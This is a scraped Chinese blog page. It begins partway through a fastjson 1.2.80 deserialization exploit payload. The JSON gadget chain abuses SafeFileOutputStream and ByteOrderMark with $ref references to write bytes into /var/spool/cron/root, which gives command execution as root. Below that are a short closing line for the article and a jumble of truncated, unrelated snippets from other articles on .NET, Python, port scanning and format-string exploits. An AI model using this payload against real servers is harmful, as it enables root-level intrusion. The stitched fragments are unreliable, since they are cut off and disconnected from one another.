"doEncode":false,

"lineLength":1024,

"lineSeparator":"5ZWKCg==",

"decodingPolicy":0

},

"branch":{

"@type":"org.eclipse.core.internal.localstore.SafeFileOutputStream",

"targetPath":"/var/spool/cron/root"

},

"closeBranch":true

},

"include":true,

"boms":[{

"@type": "org.apache.commons.io.ByteOrderMark",

"charsetName": "UTF-8",

"bytes":[85, 48, 104...文件bytes]

}],

}

}

}

},

"su17": {

"$ref": "$.su16.node.p.stream"

},

"su18": {

"$ref": "$.su17.bOM.bytes"

}

}

最后此篇关于fastjson1.2.80漏洞浅析及利用payload的文章就讲到这里了,如果你想了解更多关于fastjson1.2.80漏洞浅析及利用payload的内容请搜索CFSDN的文章或继续浏览相关文章,希望大家以后支持我的博客! 。

在后台开启了“URL Rewrite”,看起来一切正常,可是点击某一栏目的时候却怎么都进不去,显示的依然是论坛的首页。看了一下论坛目录下,原来这下面并没有自己的.htaccess文件,所以默认使用的

本文实例为大家分享了.net发送邮件的实现代码,供大家参考,具体内容如下 关键代码: 需要引用命名空间: using System.Net.Mail; using System.Net;

今天的一个小测试是老师让用.NET用控件来制作一个拉菜单要求如下: 将鼠标移到父菜单上弹出3个子菜单,而且每个子菜单都有超链接。 以下是我自己做的代码: 复制代

我有以下内容 static const unsigned int chromosome = 6; double bestFitness[chromosomes]; for(int i = 0; i

关于附图,我需要一个计算算法来将 A 轴向下移动 n 英寸,将 B 轴从左向右移动 m 英寸,以便组件圆 D 遵循抛物线的曲线;圆 D 并不总是 10 英寸,可以更小。我不是数学专业的,所以这对我来说

我正在尝试利用我的格式字符串错误,它存在于这个程序中: #include #include #include #include #include void foo(char* tmp, ch

用Matplotlib和Seaborn这类Python库可以画出很好看的图,但是这些图只是静态的,难以动态且美观地呈现数值变化。要是在你下次的演示、视频、社交媒体Po文里能用短视频呈现数据变化,是不

1、进程介绍 进程:正在执行的程序,由程序、数据和进程控制块组成,是正在执行的程序,程序的一次执行过程,是资源调度的基本单位。 程序:没有执行的代码,是一个静态的。 2、线程

1、前言 在开发过程中,有时会遇到需要控制任务并发执行数量的需求。 例如一个爬虫程序,可以通过限制其并发任务数量来降低请求频率,从而避免由于请求过于频繁被封禁问题的发生。 接下来

Opera 管理着一个漏洞赏金计划,研究人员可以在该计划中报告 Opera 软件中的漏洞并获得奖励。 这篇文章就是我发现的一个漏洞——网页可能会从用户那里检索本地文件的屏幕截图。 考虑到 O

C++ 文件查找 在C++中我们要如何查找文件呢?我们需要一个结构体和几个大家可能不太熟悉的函数。这些函数和结构体在的头文件中,结构体为struct _finddata_t ,函数为_findfi

1、前言 本文利用 fsockopen() 函数,编写一个功能简单的端口扫描器。 2、关键技术 本实例的端口号是固定的,通过对数组的遍历,利用 fsockopen() 函数连接,如果连接成功,

最近在将一些项目的rest api迁移到.net core中,最开始是用的Nginx做反向代理,将已经完成切换的部分切入系统,如下图所示: 由于迁移过程中也在进行代码重构,需要经常比较频繁的测

前言 最近学习了python,感觉挺多地方能用到它的。打包 测试 上传 爬电影....而且代码量是真少。人生苦短,我用python。而今天写的这个是因为下载电影时总会发现除了视频还会有这两个文件,

1、Monkey测试简介 Monkey测试是Android平台自动化测试的一种手段,通过Monkey程序模拟用户触摸屏幕、滑动Trackball、按键等操作来对设备上的程序进行压力测试,检测程序

一直想写一套生成静态页面的文章系统 但面对生成静态后的一些复杂数据库交互问题。又望而却步! 于是就想 有没有 在不耽误数据交互的情况下,而又能降低服务器负

Qt 利用大量第 3 方库进行图像编码、压缩、加密、音频和视频编解码器支持等。 从历史上看,当我想使用它们时,我总是必须将它们作为附加依赖项包含在内。我一直想知道是否有一种方法可以简单地重用 Qt 已

我想知道是否可以使用属性将功能“混合”到类/方法/属性中。 就像是: [TrackChanges] public Foo { get; set; } 如果可能的话,有谁会如何实现? 最佳答

有些站点位于共享主机(Windows 2003 Server)上,因此我无法访问服务器配置。 我到处都读到关于杠杆浏览器缓存的信息,特别是静态文件(jpg,css,js等)的信息,但是...在我的情况

我想在我的项目中使用 Julia 的主要原因之一是它的速度,尤其是在计算积分方面。 我想在某个区间 [a,b] 上积分一维函数 f(x)。一般来说,Julia 的 quadgk 函数将是一个快速而准确

我是一名优秀的程序员,十分优秀!